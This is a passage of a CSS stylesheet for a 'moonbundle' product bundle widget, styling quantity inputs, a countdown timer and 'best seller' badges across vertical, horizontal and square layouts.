    margin: 0;
}

.moonbundle-quantity-preview-input:focus {
    border-color: var(--moonbundle-colors-selected-border) !important;
    background-color: var(--moonbundle-colors-selected-bg) !important;
}

.moonbundle-quantity-multiplier {
    font-weight: 600 !important;
    color: var(--moonbundle-title-color) !important;
    font-style: var(--moonbundle-title-font-style) !important;
}

.moonbundle-variant-selector-with-multiplier {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.moonbundle-timer {
    display: flex;
    align-items: center;
    gap: 8px;
    font-family: inherit;
}

.moonbundle-timer-text {
    font-size: inherit;
    color: inherit;
}

.moonbundle-timer-display {
    display: flex;
    align-items: center;
    gap: 2px;
}

.moonbundle-timer-value {
    font-weight: bold;
    font-size: inherit;
    color: inherit;
    min-width: 2ch;
    text-align: center;
}

.moonbundle-timer-separator {
    font-weight: bold;
    font-size: inherit;
    color: inherit;
    opacity: 0.8;
}

/** Best Seller */

.moonbundle-best-seller-model {
    padding: 4px 10px;
    color: var(--moonbundle-best-seller-text-color) !important;
    font-size: var(--moonbundle-best-seller-text-font-size) !important;
    font-weight: var(--moonbundle-best-seller-text-weight) !important;
    background-color: var(--moonbundle-colors-best-seller) !important;
    font-style: var(--moonbundle-best-seller-text-style) !important;
    text-align: center;
    border-radius: var(--moonbundle-colors-border-radius) var(--moonbundle-colors-border-radius) 0 0 !important;
}

.moonbundle-best-seller-box-model {
    width: 100%;
    position: absolute;
    z-index: 1;
}


/* Base styles for best seller elements */
.moonbundle-best-seller-box-block {
    position: absolute;
    z-index: 1;
    top: -8px;
}

.moonbundle-best-seller-box-sticker {
    position: absolute;
    z-index: 1;
    top: -15px;
    width: fit-content;
}

.moonbundle-best-seller-block {
    margin: 0 8px;
    padding: 4px 8px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    color: var(--moonbundle-best-seller-text-color) !important;
    font-size: var(--moonbundle-best-seller-text-font-size) !important;
    font-weight: var(--moonbundle-best-seller-text-weight) !important;
    background-color: var(--moonbundle-colors-best-seller) !important;
    font-style: var(--moonbundle-best-seller-text-style) !important;
}

.moonbundle-best-seller-block:before,
.moonbundle-best-seller-block:after {
    display: block;
    position: absolute;
    top: 0;
    width: 0;
    height: 0;
    content: "";
    border-bottom-width: 8px;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    filter: brightness(0.7);
}

.moonbundle-best-seller-block:before {
    left: 0;
    border-left: 8px solid transparent;
    border-bottom-color: var(--moonbundle-colors-best-seller) !important;
}

.moonbundle-best-seller-block:after {
    right: 0;
    border-right: 8px solid transparent;
    border-bottom-color: var(--moonbundle-colors-best-seller) !important;
}

.moonbundle-best-seller-sticker {
    position: relative;
    right: -15px;
    transform: rotate(7deg);
    padding: 4px 10px;
    border-radius: 5px;
    color: var(--moonbundle-best-seller-text-color) !important;
    font-size: var(--moonbundle-best-seller-text-font-size) !important;
    font-weight: var(--moonbundle-best-seller-text-weight) !important;
    background-color: var(--moonbundle-colors-best-seller) !important;
    font-style: var(--moonbundle-best-seller-text-style) !important;
}

.moonbundle-best-seller-left {
    padding: 4px 10px;
    border-radius: var(--moonbundle-colors-border-radius) var(--moonbundle-colors-border-radius) 0 0;
    color: var(--moonbundle-best-seller-text-color) !important;
    font-size: var(--moonbundle-best-seller-text-font-size) !important;
    font-weight: var(--moonbundle-best-seller-text-weight) !important;
    background-color: var(--moonbundle-colors-best-seller) !important;
    font-style: var(--moonbundle-best-seller-text-style) !important;
}

/* Layout-specific positioning overrides */

/* Vertical layout */
.moonbundle-options-vertical .moonbundle-best-seller-box-block {
    width: 100%;
    right: 0px;
    left: calc(50%);
    transform: translateX(-50%);
}

.moonbundle-options-vertical .moonbundle-best-seller-box-sticker {
    left: calc(50%);
    transform: translateX(-50%);
}

.moonbundle-options-vertical .moonbundle-best-seller-box-left {
    left: calc(0%);
    top: -25px;
}

.moonbundle-options-vertical .moonbundle-best-seller-block:before {
    border-left: 9px solid transparent;
}

.moonbundle-options-vertical .moonbundle-best-seller-block:after {
    border-right: 9px solid transparent;
}

/* Horizontal layout */
.moonbundle-options-horizontal .moonbundle-best-seller-box-block {
    right: 20px;
}

.moonbundle-options-horizontal .moonbundle-best-seller-box-sticker {
    right: 20px;
}

.moonbundle-options-horizontal .moonbundle-best-seller-box-left {
    width: fit-content;
    margin-left: 20px !important;
}

.moonbundle-options-horizontal .moonbundle-best-seller-block {
    padding: 2px 10px;
}

.moonbundle-options-horizontal .moonbundle-best-seller-left {
    left: 20px;
    display: flex;
    justify-content: center;
}

/* Square layout */
.moonbundle-options-square .moonbundle-best-seller-box-block {
    right: 20px;
}

.moonbundle-options-square .moonbundle-best-seller-box-sticker {
    right: 20px;
}

.moonbundle-options-square .moonbundle-best-seller-box-left {
    left: calc(0%);
    top: -25px;
    margin-left: 20px !important;
}

.moonbundle-options-square .moonbundle-best-seller-block {
    padding: 4px 12px;
}

.moonbundle-options-square .moonbundle-best-seller-left {
    display: flex;
    justify-content: center;
}